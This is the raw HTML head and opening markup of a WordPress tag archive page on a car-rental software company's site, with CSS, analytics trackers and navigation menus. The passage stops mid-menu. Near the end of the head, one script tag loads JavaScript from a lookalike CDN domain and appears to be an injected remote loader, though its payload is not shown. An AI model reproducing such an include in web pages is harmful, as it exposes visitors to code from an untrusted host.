a{position:relative;font-size:18px;color:#222;margin:0 0 8px;font-weight:400;line-height:24px;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item h4 a:hover{color:#1757a2;-webkit-transition:.3s;transition:.3s ease}.blog-sidebar .popular-post .item .post-info{color:#848484;font-size:16px}.blog-sidebar .popular-post .item .post-info i{color:#1757a2;font-size:14px;margin-right:6px;top:-1px;position:relative}.feedback{margin-top:30px;padding-bottom:30px}.feedback p{margin-bottom:5px}@media all and (max-width:1300px){.testimonial-carousel.owl-carousel{width:100%;margin:auto}}@media (max-width:767px){.section-title{padding-bottom:50px}#vertical-scroll-nav{display:none}}.accordion-box{padding:0 30px;border:1px solid #f4f4f4}.accordion-box.style-2{padding:0;border:0}.page_pagination{position:relative;padding-top:0}.page_pagination ul{margin-bottom:80px}.page_pagination li{display:inline-block;margin:0 4px}.page_pagination li a{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li span{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li .current,.page_pagination li a.active,.page_pagination li a:hover{color:#fff!important;background:#1757a2!important}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.blog-section .category .info-date{margin-top:10px}.classic-blog-news .lower-content .content{padding:0 20px 40px}.page_pagination li a,.page_pagination li span{width:40px;line-height:40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}</style>
	<link rel="canonical" href="https://www.barsnet.com/tag/volkswagen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="volkswagen Archives - Bluebird Auto Rental Software" />
	<meta property="og:url" content="https://www.barsnet.com/tag/volkswagen/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.barsnet.com/tag/volkswagen/","url":"https://www.barsnet.com/tag/volkswagen/","name":"volkswagen Archives - Bluebird Auto Rental Software","isPartOf":{"@id":"https://www.barsnet.com/#website"},"primaryImageOfPage":{"@id":"https://www.barsnet.com/tag/volkswagen/#primaryimage"},"image":{"@id":"https://www.barsnet.com/tag/volkswagen/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2019/09/VW-electric-cars-carsmagaznie.jpg","breadcrumb":{"@id":"https://www.barsnet.com/tag/volkswagen/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/tag/volkswagen/#primaryimage","url":"https://www.barsnet.com/wp-content/uploads/2019/09/VW-electric-cars-carsmagaznie.jpg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2019/09/VW-electric-cars-carsmagaznie.jpg","width":1700,"height":813,"caption":"Car Rental firms Could Help With VW's Forthcoming Electric Car | vehicle management software"},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/tag/volkswagen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"volkswagen"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; volkswagen Tag Feed" href="https://www.barsnet.com/tag/volkswagen/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barsnet.com/wp-json/wp/v2/tags/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="archive tag tag-volkswagen tag-328 wp-theme-fulton kc-css-system">
        

        <div data-rocket-location-hash="809f27678210bcc33783001e287cfea3" class="boxed_wrapper">

            
            <section data-rocket-location-hash="674cc95a285e81936a00c1a2f8522a51" id="sticky-menu" class="theme_menu">
                <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div data-rocket-location-hash="c8d22d481ecd76c1c7f983df4686388e" class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#472e29212807252635342922336924282a"><span class="__cf_email__" data-cfemail="7c15121a133c1e1d0e0f121908521f1311">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg"><noscript><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
